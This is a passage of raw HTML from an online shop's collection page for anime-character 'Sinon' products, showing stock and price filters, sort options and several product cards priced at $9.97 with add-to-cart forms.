                                    width="1.6rem"
                                    height="1.6rem"
                                    viewBox="0 0 16 16"
                                    aria-hidden="true"
                                    focusable="false"
                                  >
                                    <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                  </svg>

                                  <svg
                                    aria-hidden="true"
                                    class="icon icon-checkmark"
                                    width="1.1rem"
                                    height="0.7rem"
                                    viewBox="0 0 11 7"
                                    fill="none"
                                    xmlns="http://www.w3.org/2000/svg"
                                  >
                                    <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" />
                                  </svg>

                                  <span aria-hidden="true">In stock (7)</span>
                                  <span class="visually-hidden">In stock (7 products)</span
                                  >
                                </label>
                              </li><li class="mobile-facets__item list-menu__item">
                                <label
                                  for="Filter-filter.v.availability-mobile-2"
                                  class="mobile-facets__label mobile-facets__label--disabled"
                                >
                                  <input
                                    class="mobile-facets__checkbox"
                                    type="checkbox"
                                    name="filter.v.availability"
                                    value="0"
                                    id="Filter-filter.v.availability-mobile-2"
                                    
                                    
                                      disabled
                                    
                                  >

                                  <span class="mobile-facets__highlight"></span>

                                  <svg
                                    width="1.6rem"
                                    height="1.6rem"
                                    viewBox="0 0 16 16"
                                    aria-hidden="true"
                                    focusable="false"
                                  >
                                    <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                  </svg>

                                  <svg
                                    aria-hidden="true"
                                    class="icon icon-checkmark"
                                    width="1.1rem"
                                    height="0.7rem"
                                    viewBox="0 0 11 7"
                                    fill="none"
                                    xmlns="http://www.w3.org/2000/svg"
                                  >
                                    <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" />
                                  </svg>

                                  <span aria-hidden="true">Out of stock (0)</span>
                                  <span class="visually-hidden">Out of stock (0 products)</span
                                  >
                                </label>
                              </li></ul>

                          <div class="no-js-hidden mobile-facets__footer gradient">
                            <facet-remove class="mobile-facets__clear-wrapper">
                              <a href="/collections/sinon" class="mobile-facets__clear underlined-link">Clear</a>
                            </facet-remove>
                            <button
                              type="button"
                              class="no-js-hidden button button--primary"
                              onclick="this.closest('.mobile-facets__wrapper').querySelector('summary').click()"
                            >
                              Apply
                            </button>
                            <noscript
                              ><button class="button button--primary">
                                Apply
                              </button></noscript
                            >
                          </div>
                        </div>
                      </details>
                    

                      <details
                        id="Details-Mobile-2-template--25312659341639__main-collection-product-grid"
                        class="mobile-facets__details js-filter"
                        data-index="mobile-2"
                      >
                        <summary class="mobile-facets__summary focus-inset">
                          <div>
                            <span>Price</span>
                            <span class="mobile-facets__arrow no-js-hidden"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
                            <noscript><svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</noscript>
                          </div>
                        </summary>
                        <div
                          id="FacetMobile-2-template--25312659341639__main-collection-product-grid"
                          class="mobile-facets__submenu gradient"
                        >
                          <button
                            class="mobile-facets__close-button link link--text focus-inset"
                            aria-expanded="true"
                            type="button"
                          >
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Price
                          </button><p class="mobile-facets__info">
                            The highest price is $9.97
                          </p>

                          <price-range class="facets__price">
                            <span class="field-currency">$</span>
                            <div class="field">
                              <input
                                class="field__input"
                                name="filter.v.price.gte"
                                id="Mobile-Filter-Price-GTE"type="number"
                                placeholder="0"
                                min="0"
                                inputmode="decimal"max="9.97"
                                
                              >
                              <label class="field__label" for="Mobile-Filter-Price-GTE">From</label>
                            </div>

                            <span class="field-currency">$</span>
                            <div class="field">
                              <input
                                class="field__input"
                                name="filter.v.price.lte"
                                id="Mobile-Filter-Price-LTE"type="number"
                                min="0"
                                inputmode="decimal"placeholder="9.97"
                                  max="9.97"
                                
                              >
                              <label class="field__label" for="Mobile-Filter-Price-LTE">To</label>
                            </div>
                          </price-range>
                          <div class="no-js-hidden mobile-facets__footer">
                            <facet-remove class="mobile-facets__clear-wrapper">
                              <a href="/collections/sinon" class="mobile-facets__clear underlined-link">Clear</a>
                            </facet-remove>
                            <button
                              type="button"
                              class="no-js-hidden button button--primary"
                              onclick="this.closest('.mobile-facets__wrapper').querySelector('summary').click()"
                            >
                              Apply
                            </button>
                            <noscript
                              ><button class="button button--primary">
                                Apply
                              </button></noscript
                            >
                          </div>
                        </div>
                      </details>
                  
<div
                  class="mobile-facets__details js-filter"
                  data-index="mobile-"
                >
                  <div class="mobile-facets__summary">
                    <div class="mobile-facets__sort">
                      <label for="SortBy-mobile">Sort by:</label>
                      <div class="select">
                        <select
                          name="sort_by"
                          class="select__select"
                          id="SortBy-mobile"
                          aria-describedby="a11y-refresh-page-message"
                        ><option
                              value="manual"
                              
                                selected="selected"
                              
                            >
                              Featured
                            </option><option
                              value="best-selling"
                              
                            >
                              Best selling
                            </option><option
                              value="title-ascending"
                              
                            >
                              Alphabetically, A-Z
                            </option><option
                              value="title-descending"
                              
                            >
                              Alphabetically, Z-A
                            </option><option
                              value="price-ascending"
                              
                            >
                              Price, low to high
                            </option><option
                              value="price-descending"
                              
                            >
                              Price, high to low
                            </option><option
                              value="created-ascending"
                              
                            >
                              Date, old to new
                            </option><option
                              value="created-descending"
                              
                            >
                              Date, new to old
                            </option></select>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </div>
                    </div>
                  </div>
                </div><div class="mobile-facets__footer">
                <facet-remove class="mobile-facets__clear-wrapper">
                  <a href="/collections/sinon" class="mobile-facets__clear underlined-link">Remove all</a>
                </facet-remove>
                <button
                  type="button"
                  class="no-js-hidden button button--primary"
                  onclick="this.closest('.mobile-facets__wrapper').querySelector('summary').click()"
                >
                  Apply
                </button>
                <noscript
                  ><button class="button button--primary">Apply</button></noscript
                >
              </div>
            </div>

            
</div>
        </form>
      </facet-filters-form>
    </details>
  </menu-drawer>

  <div class="active-facets active-facets-mobile medium-hide large-up-hide"><facet-remove class="active-facets__button-wrapper">
      <a href="/collections/sinon" class="active-facets__button-remove underlined-link">
        <span>Remove all</span>
      </a>
    </facet-remove>
  </div>
  
<div
    class="product-count light medium-hide large-up-hide"
    role="status"
  >
    <h2 class="product-count__text text-body">
      <span id="ProductCount">7 products
</span>
    </h2>
    <div class="loading-overlay__spinner">
      <svg
        aria-hidden="true"
        focusable="false"
        class="spinner"
        viewBox="0 0 66 66"
        xmlns="http://www.w3.org/2000/svg"
      >
        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
      </svg>
    </div>
  </div></div>

      </aside><div class="product-grid-container" id="ProductGridContainer"><div class="collection page-width">
            <div class="loading-overlay gradient"></div>

            <ul
              id="product-grid"
              data-id="template--25312659341639__main-collection-product-grid"
              class="
                grid product-grid grid--2-col-tablet-down grid--stretch
                grid--4-col-desktop
              "
            >
                
                  <li class="grid__item animate-item animate-item--child" style='--index: 0;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 133.33333333333334%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 133.33333333333334%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//waifuclub.com/cdn/shop/files/SINON3.png_result.png?v=1751895387&width=165 165w,//waifuclub.com/cdn/shop/files/SINON3.png_result.png?v=1751895387&width=360 360w,//waifuclub.com/cdn/shop/files/SINON3.png_result.png?v=1751895387&width=533 533w,//waifuclub.com/cdn/shop/files/SINON3.png_result.png?v=1751895387&width=720 720w,//waifuclub.com/cdn/shop/files/SINON3.png_result.png?v=1751895387 720w
                "
                src="//waifuclub.com/cdn/shop/files/SINON3.png_result.png?v=1751895387&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="SINON UNDERWEAR"
                class="motion-reduce"
                
                width="720"
                height="960"
                id='quick-add-template--25312659341639__main-collection-product-grid7939837034749-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/sinon-underwear"
                id="StandardCardNoMediaLink-template--25312659341639__main-collection-product-grid-7939837034749"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25312659341639__main-collection-product-grid-7939837034749 NoMediaStandardBadge-template--25312659341639__main-collection-product-grid-7939837034749"
              >
                SINON UNDERWEAR
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25312659341639__main-collection-product-grid-7939837034749"
            
          >
            <a
              href="/products/sinon-underwear"
              id="CardLink-template--25312659341639__main-collection-product-grid-7939837034749"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25312659341639__main-collection-product-grid-7939837034749 Badge-template--25312659341639__main-collection-product-grid-7939837034749"
            >
              SINON UNDERWEAR
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--25312659341639__main-collection-product-grid
 "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $9.97
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $9.97
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--25312659341639__main-collection-product-grid7939837034749'><form method="post" action="/cart/add" id="quick-add-template--25312659341639__main-collection-product-grid7939837034749" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />







                  <div class="hidden product-form__variants" data-values=""></div>
                  <input
                    if='quick-add-template--25312659341639__main-collection-product-grid7939837034749-variant-id'
                    type="hidden"
                    name="id"
                    value="43524729667837"
                    disabled
                  >
                  <button
                    id="quick-add-template--25312659341639__main-collection-product-grid7939837034749-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--25312659341639__main-collection-product-grid7939837034749-submit title-template--25312659341639__main-collection-product-grid-7939837034749"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>Add to cart
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="7939837034749" /><input type="hidden" name="section-id" value="template--25312659341639__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 1;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 133.33333333333334%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 133.33333333333334%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//waifuclub.com/cdn/shop/files/SINON-3-NSFW.png_result.png?v=1758714484&width=165 165w,//waifuclub.com/cdn/shop/files/SINON-3-NSFW.png_result.png?v=1758714484&width=360 360w,//waifuclub.com/cdn/shop/files/SINON-3-NSFW.png_result.png?v=1758714484&width=533 533w,//waifuclub.com/cdn/shop/files/SINON-3-NSFW.png_result.png?v=1758714484&width=720 720w,//waifuclub.com/cdn/shop/files/SINON-3-NSFW.png_result.png?v=1758714484 720w
                "
                src="//waifuclub.com/cdn/shop/files/SINON-3-NSFW.png_result.png?v=1758714484&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="SINON LEWD"
                class="motion-reduce"
                
                width="720"
                height="960"
                id='quick-add-template--25312659341639__main-collection-product-grid7939884810493-image'
              >
              
<img
                  srcset="//waifuclub.com/cdn/shop/files/SINON3NSFW.png_result.png?v=1751892209&width=165 165w,//waifuclub.com/cdn/shop/files/SINON3NSFW.png_result.png?v=1751892209&width=360 360w,//waifuclub.com/cdn/shop/files/SINON3NSFW.png_result.png?v=1751892209&width=533 533w,//waifuclub.com/cdn/shop/files/SINON3NSFW.png_result.png?v=1751892209&width=720 720w,//waifuclub.com/cdn/shop/files/SINON3NSFW.png_result.png?v=1751892209 720w
                  "
                  src="//waifuclub.com/cdn/shop/files/SINON3NSFW.png_result.png?v=1751892209&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="720"
                  height="960"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/sinon-lewd"
                id="StandardCardNoMediaLink-template--25312659341639__main-collection-product-grid-7939884810493"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25312659341639__main-collection-product-grid-7939884810493 NoMediaStandardBadge-template--25312659341639__main-collection-product-grid-7939884810493"
              >
                SINON LEWD
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25312659341639__main-collection-product-grid-7939884810493"
            
          >
            <a
              href="/products/sinon-lewd"
              id="CardLink-template--25312659341639__main-collection-product-grid-7939884810493"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25312659341639__main-collection-product-grid-7939884810493 Badge-template--25312659341639__main-collection-product-grid-7939884810493"
            >
              SINON LEWD
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--25312659341639__main-collection-product-grid
 "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $9.97
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $9.97
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--25312659341639__main-collection-product-grid7939884810493'><form method="post" action="/cart/add" id="quick-add-template--25312659341639__main-collection-product-grid7939884810493" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />







                  <div class="hidden product-form__variants" data-values=""></div>
                  <input
                    if='quick-add-template--25312659341639__main-collection-product-grid7939884810493-variant-id'
                    type="hidden"
                    name="id"
                    value="43524806476029"
                    disabled
                  >
                  <button
                    id="quick-add-template--25312659341639__main-collection-product-grid7939884810493-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--25312659341639__main-collection-product-grid7939884810493-submit title-template--25312659341639__main-collection-product-grid-7939884810493"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>Add to cart
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="7939884810493" /><input type="hidden" name="section-id" value="template--25312659341639__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 2;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 133.33333333333334%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 133.33333333333334%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//waifuclub.com/cdn/shop/files/SINON.png_2_result.png?v=1759523538&width=165 165w,//waifuclub.com/cdn/shop/files/SINON.png_2_result.png?v=1759523538&width=360 360w,//waifuclub.com/cdn/shop/files/SINON.png_2_result.png?v=1759523538&width=533 533w,//waifuclub.com/cdn/shop/files/SINON.png_2_result.png?v=1759523538&width=720 720w,//waifuclub.com/cdn/shop/files/SINON.png_2_result.png?v=1759523538 720w
                "
                src="//waifuclub.com/cdn/shop/files/SINON.png_2_result.png?v=1759523538&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="SINON CLASSIC"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="720"
                height="960"
                id='quick-add-template--25312659341639__main-collection-product-grid5768932327582-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/sinon-alfheim-online"
                id="StandardCardNoMediaLink-template--25312659341639__main-collection-product-grid-5768932327582"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25312659341639__main-collection-product-grid-5768932327582 NoMediaStandardBadge-template--25312659341639__main-collection-product-grid-5768932327582"
              >
                SINON CLASSIC
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25312659341639__main-collection-product-grid-5768932327582"
            
          >
            <a
              href="/products/sinon-alfheim-online"
              id="CardLink-template--25312659341639__main-collection-product-grid-5768932327582"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25312659341639__main-collection-product-grid-5768932327582 Badge-template--25312659341639__main-collection-product-grid-5768932327582"
            >
              SINON CLASSIC
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--25312659341639__main-collection-product-grid
 "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $9.97
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $9.97
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--25312659341639__main-collection-product-grid5768932327582'><form method="post" action="/cart/add" id="quick-add-template--25312659341639__main-collection-product-grid5768932327582" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />







                  <div class="hidden product-form__variants" data-values=""></div>
                  <input
                    if='quick-add-template--25312659341639__main-collection-product-grid5768932327582-variant-id'
                    type="hidden"
                    name="id"
                    value="36407418880158"
                    disabled
                  >
                  <button
                    id="quick-add-template--25312659341639__main-collection-product-grid5768932327582-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--25312659341639__main-collection-product-grid5768932327582-submit title-template--25312659341639__main-collection-product-grid-5768932327582"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>Add to cart
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="5768932327582" /><input type="hidden" name="section-id" value="template--25312659341639__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 3;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 133.33333333333334%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 133.33333333333334%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//waifuclub.com/cdn/shop/files/SINON2.png_result.png?v=1751962016&width=165 165w,//waifuclub.com/cdn/shop/files/SINON2.png_result.png?v=1751962016&width=360 360w,//waifuclub.com/cdn/shop/files/SINON2.png_result.png?v=1751962016&width=533 533w,//waifuclub.com/cdn/shop/files/SINON2.png_result.png?v=1751962016&width=720 720w,//waifuclub.com/cdn/shop/files/SINON2.png_result.png?v=1751962016 720w
                "
                src="//waifuclub.com/cdn/shop/files/SINON2.png_result.png?v=1751962016&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="SINON SNIPER"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="720"
                height="960"
                id='quick-add-template--25312659341639__main-collection-product-grid7562037723389-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/sinon-sniper"
                id="StandardCardNoMediaLink-template--25312659341639__main-collection-product-grid-7562037723389"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25312659341639__main-collection-product-grid-7562037723389 NoMediaStandardBadge-template--25312659341639__main-collection-product-grid-7562037723389"
              >
                SINON SNIPER
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25312659341639__main-collection-product-grid-7562037723389"
            
          >
            <a
              href="/products/sinon-sniper"
              id="CardLink-template--25312659341639__main-collection-product-grid-7562037723389"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25312659341639__main-collection-product-grid-7562037723389 Badge-template--25312659341639__main-collection-product-grid-7562037723389"
            >
              SINON SNIPER
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--25312659341639__main-collection-product-grid
 "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $9.97
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $9.97
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--25312659341639__main-collection-product-grid7562037723389'><form method="post" action="/cart/add" id="quick-add-template--25312659341639__main-collection-product-grid7562037723389" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />







                  <div class="hidden product-form__variants" data-values=""></div>
                  <input
                    if='quick-add-template--25312659341639__main-collection-product-grid7562037723389-variant-id'
                    type="hidden"
                    name="id"
                    value="42433406861565"
                    disabled
                  >
                  <button
                    id="quick-add-template--25312659341639__main-collection-product-grid7562037723389-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--25312659341639__main-collection-product-grid7562037723389-submit title-template--25312659341639__main-collection-product-grid-7562037723389"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>Add to cart
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="7562037723389" /><input type="hidden" name="section-id" value="template--25312659341639__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 4;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//waifuclub.com/cdn/shop/files/6_d3e4ab4f-1797-410e-9a08-c6ee8c57be54.png?v=1752094387&width=165 165w,//waifuclub.com/cdn/shop/files/6_d3e4ab4f-1797-410e-9a08-c6ee8c57be54.png?v=1752094387&width=360 360w,//waifuclub.com/cdn/shop/files/6_d3e4ab4f-1797-410e-9a08-c6ee8c57be54.png?v=1752094387&width=533 533w,//waifuclub.com/cdn/shop/files/6_d3e4ab4f-1797-410e-9a08-c6ee8c57be54.png?v=1752094387 600w
                "
                src="//waifuclub.com/cdn/shop/files/6_d3e4ab4f-1797-410e-9a08-c6ee8c57be54.png?v=1752094387&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="SINON CHIBI"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="600"
                height="600"
                id='quick-add-template--25312659341639__main-collection-product-grid5768949366942-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/sinon-chibi"
                id="StandardCardNoMediaLink-template--25312659341639__main-collection-product-grid-5768949366942"
                class="full-unstyled-link"
